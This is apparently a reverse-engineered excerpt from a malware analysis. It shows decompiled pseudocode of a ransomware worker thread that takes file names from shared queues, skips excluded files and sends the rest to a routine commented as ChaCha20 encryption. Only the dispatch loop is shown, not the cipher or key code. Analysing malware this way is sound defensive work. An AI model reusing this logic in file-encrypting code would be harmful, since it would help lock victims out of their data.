 void *__cdecl __noreturn processFiles(void *thread_n_v)
{
  char file_name[4096]; // [rsp+20h] [rbp-60h] BYREF
  int *thread_n; // [rsp+1020h] [rbp+FA0h]
  int isSleep; // [rsp+102Ch] [rbp+FACh]

  thread_n = (int *)thread_n_v;
  isSleep = 1;
  while ( QUERY_RUNNING == 1 )
  {
    pthread_mutex_lock(&MUTEXES[*thread_n]);
    if ( QUERY_FILE_LOCKEDS[*thread_n] == 1 || QUERY_FILE_POSS[*thread_n] == -1 )
    {
      isSleep = 1;
      if ( QUERY_FILE_POSS[*thread_n] == -1 && !QUERY_FILE_LOCKEDS[*thread_n] )
        ++QUERY_EMPTY_CIRCLES;
    }
    else
    {
      isSleep = 0;
      QUERY_FILE_LOCKEDS[*thread_n] = 1;
      strcpy(file_name, QUERY_FILES[*thread_n][QUERY_FILE_POSS[*thread_n]]);
      --QUERY_FILE_POSS[*thread_n];
      QUERY_FILE_LOCKEDS[*thread_n] = 0;
      QUERY_EMPTY_CIRCLES = 0;
    }
    pthread_mutex_unlock(&MUTEXES[*thread_n]);
    if ( isSleep == 1 )
    {
      Sleep(0xAu);
    }
    else
    {
      if ( !isFileExcluded(file_name) )         // Check if the file is in the exclude list.
      {
        ++global_statistics.all_count;
        processFileEnc(file_name, 0, *thread_n);// Process files = Encrypt with chacha20
      }
      isSleep = 1;
    }
  }
  printf("Exit thread %d\n", (unsigned int)*thread_n);
  pthread_exit(0i64);